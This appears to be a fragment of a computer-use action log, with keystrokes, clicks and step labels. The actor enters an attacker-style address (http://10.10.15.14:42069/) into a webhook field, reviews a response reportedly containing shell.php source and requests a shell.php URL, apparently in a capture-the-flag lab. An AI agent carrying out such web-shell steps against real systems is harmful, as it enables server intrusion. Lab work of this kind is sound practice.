
key("ctrl+shift+Tab")

key("ctrl+v")

key("Return")
type("}")
key("Up")
key("Up")
key("End")

type(": \"\"")
key("ctrl+Delete")
key("Return")

type("http://10.10.15.14")

type(":42")

type("069/")

key("alt+Tab")
key("ctrl+Page_Up")

key("alt+Tab")

key("Up")
key("End")

key("alt+Tab")

Step: Review the webhook's 'URL is live' response containing the shell.php source
key("alt+Tab")
key("ctrl+shift+Tab")

left_click(700, 140)

Step: Copy the webhook URL and paste it into a new Firefox tab
key("ctrl+l")

key("ctrl+c")
key("alt+Tab")
key("ctrl+t")
key("ctrl+v")

type("hell.php")
Step: Try the webhook URL with shell.php, view the Changelog page, and open a private window
key("Return")
key("ctrl+w")

key("ctrl+Page_Up")
key("ctrl+Page_Up")
key("ctrl+Page_Up")

left_click(72, 230)
